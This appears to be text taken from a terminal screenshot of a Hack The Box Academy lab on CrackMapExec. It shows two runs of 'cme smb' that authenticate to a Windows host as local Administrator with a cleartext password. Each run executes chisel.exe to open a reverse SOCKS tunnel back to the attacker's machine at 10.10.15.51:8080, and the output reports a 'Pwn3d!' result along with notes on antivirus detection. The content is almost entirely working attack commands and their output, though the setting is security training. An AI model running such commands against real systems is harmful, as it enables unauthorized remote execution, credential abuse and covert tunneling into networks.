 ~/cyber-training/hack-the-box/academy-htb/using-crackmapexec/command-execution master ?1 10.10.15.51 81.56.107.105 22:14:56
cme smb 10.129.204.178 -u Administrator -p 'AnotherC0mpl3xP4$$' --local-auth -x "C:\Windows\Temp\chisel.exe client 10.10.15.51:8080 R:socks"
SMB 10.129.204.178 445 MS01 [*] Windows 10.0 Build 17763 x64 (name:MS01) (domain:MS01) (signing:False) (SMBv1:False)
SMB 10.129.204.178 445 MS01 [+] MS01\Administrator:AnotherC0mpl3xP4$$ (Pwn3d!)
SMB 10.129.204.178 445 MS01 [-] WMIEXEC: Get output file error, maybe got detected by AV software, please increase the number of
tries with the option "--get-output-tries". If it's still failing maybe something is blocking the schedule job, try another exec method
~/cyber-training/hack-the-box/academy-htb/using-crackmapexec/command-execution master ?1 12s 10.10.15.51 81.56.107.105 22:15:16
cme smb 10.129.204.178 -u Administrator -p 'AnotherC0mpl3xP4$$' --local-auth -X "C:\Windows\Temp\chisel.exe client 10.10.15.51:8080 R:socks"
SMB 10.129.204.178 445 MS01 [*] Windows 10.0 Build 17763 x64 (name:MS01) (domain:MS01) (signing:False) (SMBv1:False)
SMB 10.129.204.178 445 MS01 [+] MS01\Administrator:AnotherC0mpl3xP4$$ (Pwn3d!)
SMB 10.129.204.178 445 MS01 [-] WMIEXEC: Get output file error, maybe got detected by AV software, please increase the number of
tries with the option "--get-output-tries". If it's still failing maybe something is blocking the schedule job, try another exec method
~/cyber-training/hack-the-box/academy-htb/using-crackmapexec/command-execution master ?1 19s 10.10.15.51 81.56.107.105 22:15:43